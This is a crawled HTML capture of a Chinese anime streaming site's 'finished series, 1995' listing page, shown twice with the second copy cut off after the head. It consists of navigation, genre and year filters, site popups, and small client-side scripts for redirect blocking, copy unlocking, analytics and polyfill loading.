

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/show/2/year/1995.html
body_size: 6354
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"12", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>完结旧番19950 - 第1页 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="完结旧番" />
<meta name="description" content="" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="https://5wdbf.uxnnmfy.cc/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="box-width ec-ad">
  <a class="none ad-margins top5" href="#" target="_blank" rel="alternate">
    <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740240936small.png" data-medium="/template/dsn2/static/img/diy/1740240936medium.png" data-large="/template/dsn2/static/img/diy/1740240936large.png" src="" alt="imageUrl">
    <span class="this-adicon"></span>
  </a>
</div>
<div class="ec-casc-list box-width vod-ajax-switch">
    <div class="top20" style="overflow:hidden">
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>频道</span>
            </div>
            <ul class="swiper-wrapper">
                                <li class="swiper-slide"><a href="/show/1.html">连载新番</a></li>
                                <li class="swiper-slide nav-dt"><a href="/show/2.html">完结旧番</a></li>
                                <li class="swiper-slide"><a href="/show/3.html">剧场版</a></li>
                                <li class="swiper-slide"><a href="/show/21.html">美漫</a></li>
                            </ul>
        </div>
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>类型</span>
            </div>
            <ul class="swiper-wrapper">
                <li data-type="class" data-val="" class="vod-ajax-select swiper-slide nav-dt"><a href="javascript:void(0)">全部</a></li>
                                <li data-type="class" data-val="2025年1月" class="vod-ajax-select swiper-slide"><a href="/show/2/class/2025%E5%B9%B41%E6%9C%88/year/1995.html">2025年1月</a></li>
                                <li data-type="class" data-val="2024年10月" class="vod-ajax-select swiper-slide"><a href="/show/2/class/2024%E5%B9%B410%E6%9C%88/year/1995.html">2024年10月</a></li>
                                <li data-type="class" data-val="搞笑" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%90%9E%E7%AC%91/year/1995.html">搞笑</a></li>
                                <li data-type="class" data-val="原创" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%8E%9F%E5%88%9B/year/1995.html">原创</a></li>
                                <li data-type="class" data-val="轻小说改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9/year/1995.html">轻小说改</a></li>
                                <li data-type="class" data-val="恋爱" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%81%8B%E7%88%B1/year/1995.html">恋爱</a></li>
                                <li data-type="class" data-val="百合" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%99%BE%E5%90%88/year/1995.html">百合</a></li>
                                <li data-type="class" data-val="漫改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%BC%AB%E6%94%B9/year/1995.html">漫改</a></li>
                                <li data-type="class" data-val="校园" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%A0%A1%E5%9B%AD/year/1995.html">校园</a></li>
                                <li data-type="class" data-val="战斗" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%88%98%E6%96%97/year/1995.html">战斗</a></li>
                                <li data-type="class" data-val="治愈" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%B2%BB%E6%84%88/year/1995.html">治愈</a></li>
                                <li data-type="class" data-val="奇幻" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%A5%87%E5%B9%BB/year/1995.html">奇幻</a></li>
                                <li data-type="class" data-val="日常" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%97%A5%E5%B8%B8/year/1995.html">日常</a></li>
                                <li data-type="class" data-val="青春" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E9%9D%92%E6%98%A5/year/1995.html">青春</a></li>
                                <li data-type="class" data-val="乙女向" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E4%B9%99%E5%A5%B3%E5%90%91/year/1995.html">乙女向</a></li>
                                <li data-type="class" data-val="悬疑" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%82%AC%E7%96%91/year/1995.html">悬疑</a></li>
                                <li data-type="class" data-val="后宫" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%90%8E%E5%AE%AB/year/1995.html">后宫</a></li>
                                <li data-type="class" data-val="科幻" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%A7%91%E5%B9%BB/year/1995.html">科幻</a></li>
                                <li data-type="class" data-val="冒险" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%86%92%E9%99%A9/year/1995.html">冒险</a></li>
                                <li data-type="class" data-val="热血" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%83%AD%E8%A1%80/year/1995.html">热血</a></li>
                                <li data-type="class" data-val="异世界" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%BC%82%E4%B8%96%E7%95%8C/year/1995.html">异世界</a></li>
                                <li data-type="class" data-val="游戏改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%B8%B8%E6%88%8F%E6%94%B9/year/1995.html">游戏改</a></li>
                                <li data-type="class" data-val="音乐" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E9%9F%B3%E4%B9%90/year/1995.html">音乐</a></li>
                                <li data-type="class" data-val="偶像" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%81%B6%E5%83%8F/year/1995.html">偶像</a></li>
                                <li data-type="class" data-val="美食" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%BE%8E%E9%A3%9F/year/1995.html">美食</a></li>
                                <li data-type="class" data-val="耽美" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E8%80%BD%E7%BE%8E/year/1995.html">耽美</a></li>
                            </ul>
        </div>
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>年份</span>
            </div>
            <ul class="swiper-wrapper">
                <li data-type="year" data-val="" class="vod-ajax-select swiper-slide"><a href="/show/2.html">全部</a></li>
                                <li data-type="year" data-val="2025" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2025.html">2025</a></li>
                                <li data-type="year" data-val="2024" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2024.html">2024</a></li>
                                <li data-type="year" data-val="2023" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2023.html">2023</a></li>
                                <li data-type="year" data-val="2022" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2022.html">2022</a></li>
                                <li data-type="year" data-val="2021" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2021.html">2021</a></li>
                                <li data-type="year" data-val="2020" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2020.html">2020</a></li>
                                <li data-type="year" data-val="2019" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2019.html">2019</a></li>
                                <li data-type="year" data-val="2018" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2018.html">2018</a></li>
                                <li data-type="year" data-val="2017" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2017.html">2017</a></li>
                                <li data-type="year" data-val="2016" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2016.html">2016</a></li>
                                <li data-type="year" data-val="2015" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2015.html">2015</a></li>
                                <li data-type="year" data-val="2014" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2014.html">2014</a></li>
                                <li data-type="year" data-val="2013" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2013.html">2013</a></li>
                                <li data-type="year" data-val="2012" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2012.html">2012</a></li>
                                <li data-type="year" data-val="2011" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2011.html">2011</a></li>
                                <li data-type="year" data-val="2010" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2010.html">2010</a></li>
                                <li data-type="year" data-val="2009" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2009.html">2009</a></li>
                                <li data-type="year" data-val="2008" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2008.html">2008</a></li>
                                <li data-type="year" data-val="2007" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2007.html">2007</a></li>
                                <li data-type="year" data-val="2006" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2006.html">2006</a></li>
                                <li data-type="year" data-val="2005" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2005.html">2005</a></li>
                            </ul>
        </div>
            </div>
    <div class="page-whole top20">
                <div class="site-tabs b-b">
            <a data-type="time" class="active" href="javascript:">按最新</a>
            <a data-type="hits" href="javascript:">按最热</a>
            <a data-type="score"  href="javascript:">按评分</a>
        </div>
            </div>
</div>
<div class="box-width wow fadeInUp diy-center1 mask2">
    <div id="dataList" class="list-vod flex wrap border-box public-r"
         data-type="2"
         data-class=""
         data-area=""
         data-year="1995"
         data-lang=""
         data-version=""
         data-state=""
         data-letter=""
         data-time=""
         data-level="0"
         data-weekday="">
    </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/show/2/year/1995.html
body_size: 6367
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"12", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>完结旧番19950 - 第1页 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="完结旧番" />
<meta name="description" content="" />
